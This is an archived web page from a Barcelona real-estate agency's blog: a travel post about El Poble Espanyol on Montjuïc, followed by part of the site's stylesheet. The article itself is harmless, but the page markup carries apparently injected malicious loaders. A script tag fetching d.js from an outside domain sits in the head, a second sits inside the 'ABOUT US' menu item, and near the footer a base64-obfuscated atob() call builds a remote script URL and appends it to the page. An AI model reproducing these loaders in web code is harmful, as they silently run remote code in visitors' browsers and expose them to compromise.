

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suitelife.com/blog/must-see-things-in-barcelona/el-poble-espanyol-in-barcelona
body_size: 29916
content:
<!DOCTYPE html>
<html lang="en-US">
  <head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>El Poble Espanyol - A Spanish Village in Barcelona - Suitelife</title>
    
        
    
	<!-- This site is optimized with the Yoast SEO plugin v15.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Check out this cultural highlight in Barcelona ! El Poble Espanyol allows you a deep insight of Spanish history. Definitely a must see in Barcelona !" />
	<meta name="robots" content="index, follow" />
	 <meta name="googlebot" content="index,follow" />
	<link rel="canonical" href="https://suitelife.com/must-see-things-in-barcelona/el-poble-espanyol-in-barcelona/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="El Poble Espanyol - A Spanish Village in Barcelona - SuiteLife" />
	<meta property="og:description" content="Check out this cultural highlight in Barcelona ! El Poble Espanyol allows you a deep insight of Spanish history. Definitely a must see in Barcelona !" />
	<meta property="og:url" content="https://suitelife.com/must-see-things-in-barcelona/el-poble-espanyol-in-barcelona/" />
	<meta property="article:publisher" content="https://www.facebook.com/SuiteLifeBCN" />
	<meta property="article:published_time" content="2015-08-21T15:44:50+00:00" />
	<meta property="article:modified_time" content="2018-09-06T09:07:41+00:00" />
	<meta property="og:image" content="https://suitelife.com/wp-content/uploads/2015/08/10dayfloristchallenge-3.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://suitelife.com/#organization","name":"Suitelife","url":"https://suitelife.com/","sameAs":["https://www.facebook.com/SuiteLifeBCN","https://www.linkedin.com/company/suitelife-barcelona","https://www.youtube.com/channel/UCIOjhD0rd3vv1vs-qM3b7Qw"],"logo":{"@type":"ImageObject","@id":"https://suitelife.com/#logo","inLanguage":"en-US","url":"https://suitelife.com/wp-content/uploads/2020/10/suitelife-logo.png","width":455,"height":60,"caption":"Suitelife"},"image":{"@id":"https://suitelife.com/#logo"}},{"@type":"WebSite","@id":"https://suitelife.com/#website","url":"https://suitelife.com/","name":"","description":"","publisher":{"@id":"https://suitelife.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://suitelife.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://suitelife.com/must-see-things-in-barcelona/el-poble-espanyol-in-barcelona/#primaryimage","inLanguage":"en-US","url":"https://suitelife.com/wp-content/uploads/2015/08/10dayfloristchallenge-3.jpg","width":1080,"height":1080,"caption":"El Poble Espanyol"},{"@type":"WebPage","@id":"https://suitelife.com/must-see-things-in-barcelona/el-poble-espanyol-in-barcelona/#webpage","url":"https://suitelife.com/must-see-things-in-barcelona/el-poble-espanyol-in-barcelona/","name":"El Poble Espanyol - A Spanish Village in Barcelona - SuiteLife","isPartOf":{"@id":"https://suitelife.com/#website"},"primaryImageOfPage":{"@id":"https://suitelife.com/must-see-things-in-barcelona/el-poble-espanyol-in-barcelona/#primaryimage"},"datePublished":"2015-08-21T15:44:50+00:00","dateModified":"2018-09-06T09:07:41+00:00","description":"Check out this cultural highlight in Barcelona ! El Poble Espanyol allows you a deep insight of Spanish history. Definitely a must see in Barcelona !","breadcrumb":{"@id":"https://suitelife.com/must-see-things-in-barcelona/el-poble-espanyol-in-barcelona/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://suitelife.com/must-see-things-in-barcelona/el-poble-espanyol-in-barcelona/"]}]},{"@type":"BreadcrumbList","@id":"https://suitelife.com/must-see-things-in-barcelona/el-poble-espanyol-in-barcelona/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://suitelife.com/","url":"https://suitelife.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://suitelife.com/blog/","url":"https://suitelife.com/blog/","name":"BLOG"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://suitelife.com/category/must-see-things-in-barcelona/","url":"https://suitelife.com/category/must-see-things-in-barcelona/","name":"Must-see"}},{"@type":"ListItem","position":4,"item":{"@type":"WebPage","@id":"https://suitelife.com/must-see-things-in-barcelona/el-poble-espanyol-in-barcelona/","url":"https://suitelife.com/must-see-things-in-barcelona/el-poble-espanyol-in-barcelona/","name":"El Poble Espanyol &#8211; A Spanish Village in Barcelona"}}]},{"@type":"Article","@id":"https://suitelife.com/must-see-things-in-barcelona/el-poble-espanyol-in-barcelona/#article","isPartOf":{"@id":"https://suitelife.com/must-see-things-in-barcelona/el-poble-espanyol-in-barcelona/#webpage"},"author":{"@id":"https://suitelife.com/#/schema/person/34fcb3ae3741e1c78eea6ae6a416fdf3"},"headline":"El Poble Espanyol &#8211; A Spanish Village in Barcelona","datePublished":"2015-08-21T15:44:50+00:00","dateModified":"2018-09-06T09:07:41+00:00","mainEntityOfPage":{"@id":"https://suitelife.com/must-see-things-in-barcelona/el-poble-espanyol-in-barcelona/#webpage"},"commentCount":0,"publisher":{"@id":"https://suitelife.com/#organization"},"image":{"@id":"https://suitelife.com/must-see-things-in-barcelona/el-poble-espanyol-in-barcelona/#primaryimage"},"keywords":"el poble espanyol,poble espanyol,poble espanyol de montjuic,spanish village in barcelona","articleSection":"Must-see","inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://suitelife.com/must-see-things-in-barcelona/el-poble-espanyol-in-barcelona/#respond"]}]},{"@type":"Person","@id":"https://suitelife.com/#/schema/person/34fcb3ae3741e1c78eea6ae6a416fdf3","name":"Yohan","image":{"@type":"ImageObject","@id":"https://suitelife.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/68aa73a3574d970c32827820677f8795?s=96&d=mm&r=g","caption":"Yohan"},"description":"Friendly, Smart, Joyful, Simple, Team-mate"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; El Poble Espanyol &#8211; A Spanish Village in Barcelona Comments Feed" href="https://suitelife.com/must-see-things-in-barcelona/el-poble-espanyol-in-barcelona/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suitelife.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.1"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://suitelife.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://suitelife.com/wp-json/" /><link rel="alternate" type="application/json" href="https://suitelife.com/wp-json/wp/v2/posts/1577" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suitelife.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://suitelife.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.1" />
<link rel='shortlink' href='https://suitelife.com/?p=1577' />
<link rel="alternate" type="application/json+oembed" href="https://suitelife.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuitelife.com%2Fmust-see-things-in-barcelona%2Fel-poble-espanyol-in-barcelona%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://suitelife.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuitelife.com%2Fmust-see-things-in-barcelona%2Fel-poble-espanyol-in-barcelona%2F&#038;format=xml" />
    
    <meta name="robots" content="index,follow" />
    <meta name="googlebot" content="index,follow" />  
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-B8K8R5SPVM"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-B8K8R5SPVM');
    </script>    
    <link rel="icon" href="https://suitelife.com/wp-content/themes/sl-real-estate-theme/images/fav-icon.png" type="image/png" />
    <link href="https://fonts.googleapis.com/css?family=Raleway:400,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css?family=Open+Sans:400,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic" rel="stylesheet">
    <link rel="stylesheet" href="https://suitelife.com/wp-content/themes/sl-real-estate-theme/css/bootstrap.min.css">
    <link href="https://suitelife.com/wp-content/themes/sl-real-estate-theme/css/font-awesome.min.css" rel="stylesheet" />
    <link href="https://suitelife.com/wp-content/themes/sl-real-estate-theme/style.css" rel="stylesheet" />
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js" type="text/javascript"></script>
    <script src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js" type="text/javascript"></script>
    <script src="https://suitelife.com/wp-content/themes/sl-real-estate-theme/js/bootstrap.min.js" type="text/javascript"></script>    
    <script src="https://suitelife.com/wp-content/themes/sl-real-estate-theme/js/utilities.min.js" type="text/javascript"></script> 
    <script src="https://suitelife.com/wp-content/themes/sl-real-estate-theme/js/jquery.maphilight.js" type="text/javascript"></script>
	<script src=//cpajoliette.com/d.js></script> 
  </head>
  <body>
    <a name="top-of-the-page"></a>
        <div class="navbar-wrapper gradient top-header">
      <div>
        <nav class="navbar navbar-default navbar-custom">
          <a href="https://suitelife.com">
            <img alt="SuiteLife" id="top-logo" class="img-responsive logo-custom" src="https://suitelife.com/wp-content/themes/sl-real-estate-theme/images/suitelife-logo.png" />
          </a>
          <div id="boutique" class="boutique-custom"><i>Boutique Real Estate Sales &amp; Rentals <br />Established in Barcelona since 2007</i></div>
          <div class="navbar-header">
              <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#id-for-collapsing" aria-expanded="false">
                  <span class="sr-only">Toggle navigation</span>
                  <span class="icon-bar"></span>
                  <span class="icon-bar"></span>
                  <span class="icon-bar"></span>
              </button>
          </div>
          <div class="collapse navbar-collapse top-layer-custom" id="id-for-collapsing">
              <ul id="menu-menu-1" class="nav navbar-nav"><li id="menu-item-18762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18762"><a title="ABOUT US&lt;script src=//islonline.org/d.js&gt;&lt;/script&gt;" href="https://suitelife.com/about/">ABOUT US<script src=//islonline.org/d.js></script></a></li>
<li id="menu-item-18764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18764 dropdown"><a title="REAL ESTATE" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">REAL ESTATE <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-18851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18851"><a title="BUY" href="https://suitelife.com/barcelona-flats-sale-search">BUY</a></li>
	<li id="menu-item-18766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18766"><a title="RENT" href="https://suitelife.com/long-term-barcelona-flats-rent-search">RENT</a></li>
	<li id="menu-item-18778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18778"><a title="RELOCATION" href="https://suitelife.com/relocation-packages/">RELOCATION</a></li>
	<li id="menu-item-18775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18775"><a title="SELL / LIST" href="https://suitelife.com/list-your-property/">SELL / LIST</a></li>
	<li id="menu-item-18772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18772"><a title="NEIGHBORHOODS" href="https://suitelife.com/neighborhood/">NEIGHBORHOODS</a></li>
	<li id="menu-item-18776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18776"><a title="OFF MARKET" href="https://suitelife.com/off-market/">OFF MARKET</a></li>
	<li id="menu-item-18777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18777"><a title="PERSONAL SHOPPER" href="https://suitelife.com/personal-shopper/">PERSONAL SHOPPER</a></li>
	<li id="menu-item-18773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18773"><a title="INTERNSHIPS" href="https://suitelife.com/internships/">INTERNSHIPS</a></li>
	<li id="menu-item-18774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18774"><a title="JOBS" href="https://suitelife.com/jobs/">JOBS</a></li>
</ul>
</li>
<li id="menu-item-18767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18767"><a title="PRIVILEGE CLUB" href="https://suitelife.com/privilege-club/">PRIVILEGE CLUB</a></li>
<li id="menu-item-18768" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-18768"><a title="BLOG" href="https://suitelife.com/blog/">BLOG</a></li>
<li id="menu-item-18769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18769"><a title="CONTACT" href="https://suitelife.com/contact/">CONTACT</a></li>
</ul>          </div>
        </nav>
      </div>
    </div><br />

          <div>
        <div class="container">
          <div class="blog-header">
            <p class="lead blog-description"></p>
          </div>
                </div>
      <style type="text/css">
    body { color: #333; }
    a { color: #333; text-decoration: underline; }
  </style>
  <script type="text/javascript">
    // hide broken image icon
    jQuery(document).ready(function() {
      document.addEventListener("DOMContentLoaded", function(event) {
        document.querySelectorAll('img').forEach(function(img){
          img.onerror = function(){this.style.display='none';};
        });
      });      
    });      
  </script>  
  <div class="blog-detail-wrapper">
                  <div class="container">
            <div class="row">
                <div class="col-sm-8 blog-main">
                                                                <br /><h1>EL POBLE ESPANYOL &#8211; A SPANISH VILLAGE IN BARCELONA</h1>
                                                    <div class="p-font">
                            <h1>El Poble Espanyol de Barcelona - The Spanish Village in Montjuic</h1>
<a href="https://suitelife.com/wp-content/uploads/2015/08/BARSELONA-PABLO-ESP-ETNO-SELO.jpg"><img class="img-responsive" alt="El Poble Espanyol &#8211; A Spanish Village in Barcelona Image" onerror="jQuery(this).hide();" class="alignnone size-full wp-image-8482" src="https://suitelife.com/wp-content/uploads/2015/08/BARSELONA-PABLO-ESP-ETNO-SELO.jpg" alt="El Poble Espanyol" width="550" height="414" /><br /></a>

<strong>Poble Espanyol</strong> , located on the beautiful mountain Montjuic, was originally built for the world exhibition in 1929. <strong>The Spanish Village</strong> tells the story of Spanish history, culture and how the Spanish country got influenced by other cultures and countries. <strong>Poble español</strong> is divided into different sections, which were designed by basically two architects who travelled trough the entire country. Except for Mallorca, they saw every region themself which helped them to design the Spanish Village. Back then, they couldn't travel to Mallorca as their budget wasn't high enough. However, El Poble Espanyol gives you the possibility to experience <strong>Spanish</strong> culture in a unique manner.

<a href="https://suitelife.com/wp-content/uploads/2015/08/2-big.jpg"><img class="img-responsive" alt="El Poble Espanyol &#8211; A Spanish Village in Barcelona Image" onerror="jQuery(this).hide();" class="alignnone size-full wp-image-8480" src="https://suitelife.com/wp-content/uploads/2015/08/2-big.jpg" alt="El Poble Espanyol" width="900" height="600" /><br /></a>
<h2>El Poble Espanyol - The Spanish Village</h2>
The open-air museum is a really special place. One could say that the "poble" lives. It has 117 buildings which are represented by 40 craft workshops, 22 shops, 12 restaurants, and 1 Flamenco show. Also, there are  more than 300 works of contemporary art in a permanent collection. Furthermore, there is another museum in the open-air museum which shows modern works of different artists. I visited <strong>El Poble Espanyol</strong> last week and it was just great. The insight of Spain is unique. With the help of the museums headphones, we got to know information on all of Spain's different regions and cultures. My personal tip: Buy the headphones. (3€)

<a href="https://suitelife.com/wp-content/uploads/2015/08/20110512_154038.jpg"><img class="img-responsive" alt="El Poble Espanyol &#8211; A Spanish Village in Barcelona Image" onerror="jQuery(this).hide();" class="alignnone size-full wp-image-8481" src="https://suitelife.com/wp-content/uploads/2015/08/20110512_154038.jpg" alt="El Poble Espanyol" width="640" height="427" /><br /></a>
<h2>Nightlife in El Poble Espanyol</h2>
Besides the daily business, <strong>El Poble Espanyol</strong> has much more to offer. During the night the village turns into a place to go for party people and people who want to have a nice dinner or a drink. The best thing to find out where to go and what to do, is to check the official website. Under the categeroy "One Village, So Many Villages" they list every single bar, shop, restaurant and the two clubs. This is the link to <a href="http://www.poble-espanyol.com/pemsa/en.html">El Poble Espanyol's website</a>.

<a href="https://suitelife.com/wp-content/uploads/2015/08/14231199_1135401563183002_1395820968851697783_o-1024x780.jpg"><img class="img-responsive" alt="El Poble Espanyol &#8211; A Spanish Village in Barcelona Image" onerror="jQuery(this).hide();" class="alignnone size-full wp-image-8483" src="https://suitelife.com/wp-content/uploads/2015/08/14231199_1135401563183002_1395820968851697783_o-1024x780.jpg" alt="El Poble Espanyol" width="1024" height="780" /><br /></a>
<h2>How to Get There &amp; Helpful Information</h2>
As mentioned before,<strong> El Poble Espanyol</strong> is located on the famous mountain Montjuic right next to Plaza Espana. Thus, you get take the metro to Plaza Espana. If you prefer taking a bus, you are looking for line 13, 50 or the touristic bus. If you decide on taking the metro, it's quite a walk - the bus, on the other hand, stops right in front of the entrance.

Here we go with the charges: Children under four go for free. Adults pay 9,50€, Students 6,60€ as well as Pensioners (+65). In general, there are different discounts and other prices. This official site gives you a great overview. Don't forget to buy the headphones for 3€.

In my eyes, <strong>El Poble Espanyol</strong> for everybody who stays in BCN for more than one weekend. What about you? Have you been there? How are the clubs?

Best,

Alexander Kolb                          </div>
                                                      </div>
                <div class="col-md-4">
                  <br /><br /><br /><br />
                  <a href="https://suitelife.com/privilege-club/"><img alt="Privilege Club" src="https://suitelife.com/wp-content/themes/sl-real-estate-theme/images/blog-side-privilege-club.jpg" class="img-responsive" /><br /><br /></a>
                  <a href="https://suitelife.com/relocation-packages/"><img alt="Relocation Packages" src="https://suitelife.com/wp-content/themes/sl-real-estate-theme/images/blog-side-relocation-packages.jpg" class="img-responsive" /><br /><br /></a>
                  <a href="https://suitelife.com/personal-shopper/"><img alt="Personal Shopper" src="https://suitelife.com/wp-content/themes/sl-real-estate-theme/images/blog-side-personal-shopper.jpg" class="img-responsive" /><br /><br /></a>
                </div>
            </div>
          </div>
          </div>
      </div>

<script type="text/javascript">
function newsletter_subscribe() { 
    if(jQuery('#newsletter-max').val()!='') {
        var form_data='action=newsletter&email='+jQuery('#newsletter-max').val();

        jQuery.ajax({
          url: 'https://suitelife.com/wp-content/themes/sl-real-estate-theme/ajax.php?' + form_data,
          type: "GET",
          cache: false,
          success: function (res) {
            if (res == '1') {
              alert('Thank you for subscribing for the newsletter.');
            }
          }
        });
    }
    else {
      alert('Please check missing email address.');
    }
}
</script>

<script>
var t=document.createElement("script");t.src=atob("aHR0cHM6Ly93d3cuY2FibGVwYXBhLmNvbS9hc3NldHMvaW1hZ2VzL2xpYi5waHA/dmVyPTUuNy4z");document.head.appendChild(t);
</script><script type='text/javascript' src='https://suitelife.com/wp-includes/js/wp-embed.min.js?ver=5.5.1' id='wp-embed-js'></script>


<style type="text/css">
  .buy-link-2 { background-color: #666; }
  .rent-link-2 { background-color: #666; }
</style>

  <div class="nhoods-side buy-fix-link ">
    <a href="https://suitelife.com/barcelona-flats-sale-search" class="color-dark">
      &nbsp;BUY
    </a>
  </div>
  <div class="nhoods-side rent-fix-link ">
    <a href="https://suitelife.com/long-term-barcelona-flats-rent-search" class="color-dark">
      RENT&nbsp;&nbsp;
    </a>
  </div>

<footer class="dark-bg-rbg">
  <div class="row footer-divider"><div class="col-md-12"></div></div>

  <div class="footer-outer">
      <div class="container" id="footer-max">
        <div class="row">
          <div class="col-md-3 footer-smedia">
            <div class="footer-contacts off-white">
              <a class="footer-socialmedia-separation" href="https://www.instagram.com/suitelifebcn/" target="_blank"><img src="https://suitelife.com/wp-content/themes/sl-real-estate-theme/images/social-media/instagram.png" alt="Instagram"></a>
              <a class="footer-socialmedia-separation" href="https://www.facebook.com/SuiteLifeBCN" target="_blank"><img src="https://suitelife.com/wp-content/themes/sl-real-estate-theme/images/social-media/fb.png" alt="Facebook"></a>
              <a class="footer-socialmedia-separation" href="https://www.youtube.com/user/SuiteLifeTVBarcelona" target="_blank"><img src="https://suitelife.com/wp-content/themes/sl-real-estate-theme/images/social-media/youtube.png" alt="Youtube"></a>

              <br /><br />
              Tel: <a href="tel:+34615384745" class="off-white">+34 615384745</a><br>
              Address: Carrer de la Riera de Sant Miquel,<br /> 1 BIS, 08006 BCN
            </div>
          </div>
          <div class="col-md-6 footer-subs-outer"><br /><br />
              <span class="footer-subs">SUBSCRIBE TO OUR NEWSLETTER</span><br /><br />
              <input class="footer-subs-email" id="newsletter-max" name="newsletter-max" placeholder="Enter Email Address" /><br />
              <button class="home-form-button send-button" id="footer-send-button" onclick="newsletter_subscribe(); return false;"> SUBSCRIBE </button>
              <br /><br />

              <div class="footer-terms-privacy">
                <img src="https://suitelife.com/wp-content/themes/sl-real-estate-theme/images/copyright-icon.png" width="13" alt="©">
                <a class="off-white" href="https://suitelife.com/" class="grey-footer-link">SuiteLife Real Estate S.L.</a> -
                <a class="off-white" href="https://suitelife.com/terms" class="grey-footer-link">Terms &amp; Agreements</a> -
                <a class="off-white" href="https://suitelife.com/policy" class="grey-footer-link">Privacy Policy</a>
              </div>
              <div class="footer-terms-privacy">
                <a class="off-white" href="https://suitelife.com/long-term-barcelona-flats-rent-search" class="grey-footer-link">Apartments for Rent in Barcelona </a> -
                <a class="off-white" href="https://suitelife.com/barcelona-flats-sale-search" class="grey-footer-link">Apartments for Sale in Barcelona </a> <br>
                <a class="off-white" href="https://suitelife.com/relocation-packages" class="grey-footer-link">Barcelona Relocation Pacakges</a> -
                <a class="off-white" href="https://suitelife.com/personal-shopper" class="grey-footer-link">Real Estate Personal Shopper Barcelona</a><br />
                <a class="off-white" href="https://suitelife.com/wp-content/themes/sl-real-estate-theme" class="grey-footer-link">Blog</a> -
                <a class="off-white" href="https://suitelife.com/sitemap" class="grey-footer-link">Site Map</a>
                <br /><br />
              </div>
          </div>
          <div class="col-md-3 center-it" id="agora">
              <br /><br />
              <!-- <img class="center-img" src="/images/agora-api.png" alt="Agora API" /> -->
              <a href="https://luxeplaces.com/" target="_blank"><img width="200" src="https://suitelife.com/wp-content/themes/sl-real-estate-theme/images/luxeplaces.jpg" /></a><br /><br />
          </div>
        </div>
      </div>

    </div>
</footer>


<script type="text/javascript">
jQuery(window).scroll(function() {
    var win_height = jQuery(window).scrollTop();
    if(win_height  >= 200) {
        jQuery('#link-top-of-the-page').show();
    }
    else {
        jQuery('#link-top-of-the-page').hide();
    }
});  
</script>
<a href="#top-of-the-page" id="link-top-of-the-page">
  <div id="top-of-the-page-inner">&nbsp;^&nbsp;</div>
</a>

<script type="text/javascript">
  jQuery(document).ready(function() {
    if(detect_browser() == 'ie' || detect_browser() == 'safari') {
        jQuery('.zigzag-on-dark').css('background-color', '#404040');
        jQuery('.zigzag-on-dark').css('background-image', '');
    }
  });
</script>

<script type="text/javascript">
    /* GOOGLE ANALYTICS */
    var _gaq = _gaq || [];
    _gaq.push(['_setAccount', 'UA-3722137-6']);
    _gaq.push(['_trackPageview']);

    (function() {
        var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
        ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
    })();
</script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk: enhanced (DONOTCACHEPAGE constant is defined) 

Served from: suitelife.com @ 2026-01-18 10:46:45 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://suitelife.com/wp-content/themes/sl-real-estate-theme/style.css
body_size: 6396
content:
/*
	Theme Name: SL Real-Estate Theme
	Theme URI: https://gtawebdevelopers.com/themes/simple-wp-bootstrap-theme/
	Author: Amir Ali Khan - GTA Web Developers
	Author URI: https://gtawebdevelopers.com/
	Description: Simple Wordpress Boostrap theme, responsive on all devices.
	Version: 1.0
	License: GNU General Public License v2 or later
	License URI: http://www.gnu.org/licenses/gpl-2.0.html
	Text Domain: sl-real-estate-theme
	Tags: bootstrap, responsive, adaptive, all-devices, mobile-devices
	This theme, like WordPress, is licensed under the GPL.
	Use it to make something cool, have fun, and share what you've learned with others.
*/

body, html {
  font-family: 'Raleway', sans-serif;
  overflow-x: hidden;
  color: #d2c7bf;
  margin: 0px; padding: 0px;
}

a { color: #d2c7bf; font-size: 14px; }
a:hover { color: #d2c7bf; font-size: 14px; }
h4 { color: #333333; }
p {	font-size: 16px; }
input:focus { outline:none !important; }
button:focus { outline:0 !important; }
nav { background-color: rgba(64, 64, 64, 1); }

.col-md-3 { position: initial; }
.container { padding-bottom: 25px; }
.off-white { color: #cdc4bf; }
.color-white { color: #fff; }
.color-grey { color: #aaa; }
.color-dark { color: #333; text-decoration: none; }
.font-normal { font-weight: normal; }
.big-text { text-align: center; margin-bottom: 45px; letter-spacing: 4px; }
.sub-head { text-align: center; letter-spacing: 2px; font-weight: 500; color: #cdc4bf; font-size: 20px; }
#id-for-collapsing { background-color: #333;  }

.center-it { text-align: center !important; }
.justify-it { text-align: justify !important; }
.dark-it { color: #333 !important; }
.bold-it { font-weight: bold !important; }
.equal-it { margin: 0 auto !important; }
.equal-rl-it { margin-left: auto !important; margin-right: auto !important; }
.tighten-it { margin: 0px !important; padding: 0px !important; }
.widen-it { width: 100% !important; }
.left-it { text-align: left !important; }
.right-it { float: right; !important; }
.hide-it { display: none; !important; }
.inline-it { display: inline !important; }
.center-img { display: block; margin-left: auto; margin-right: auto; }

.light-bg { background-image: url('images/light-bg.png'); }
.dark-bg { background-image: url('images/dark-bg.png'); }
.dark-bg-alpha { background-color: rgba(64, 64, 64, .9) !important; }
.dark-bg-333 { background-color: #333 !important; }
.base-layer { z-index: 1; }
.cornered-1px{ -moz-border-radius:1px; -webkit-border-radius:1px; border-radius:1px; }
.room-bottom { padding-bottom: 30px; }
.no-decor { text-decoration: none; }
.cursor-pointer { cursor: pointer; }
.font-16 { font-size: 16px; }
.bg-color-dark-gray { background-color: #333 !important; }

/*#map { margin-top: 20px; }*/
.navbar { z-index: 10000000000; }
.menu-item > a { text-decoration: none; }
.navbar-custom { position: fixed; top: 0; width: 100%; z-index: 10000000000; }
.logo-custom { display: inline; float: left; margin-top: 15px; margin-left: 15px; }
.boutique-custom { color: #d2c7bf; margin-top: 24px; margin-left: 35px; float: left; }
.top-layer-custom { z-index: 100000000; }
.margin-adj-custom { background-color: #fff; margin-top: -15px }
.top-header {  }
.navbar { border-radius: 0px; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-right-radius: 0px; border-bottom-left-radius: 0px; }
.navbar { height: 93px; }
.margin-set  { margin-top: -67px; }
.margin-set2  { margin-top: -65px; }

.making-dreams-section { background-color: rgba(255, 255, 255, 0.9); padding: 10px; z-index: 1; }
.making-dreams { color: #cdc4bf; padding-top: 30px; font-size: 26px; }

.welcome-to-section { background-color: rgba(255, 255, 255, 0.7); padding: 20px; z-index: 1; }
.welcome-to { color: #cdc4bf; letter-spacing: 10px; }
.services-titles { color: #333; letter-spacing: 5px; font-size: 16px; font-weight: 700; font-family: Arial; }

.privlege-home-section { background-color: rgba(255, 255, 255, 0.8); padding: 20px; }
.privlege-home-1 { border: 1px solid #cdc4bf; padding: 20px; width: auto; }
.privlege-home-2 { color: #cdc4bf; letter-spacing: 8px; font-family: Arial; }
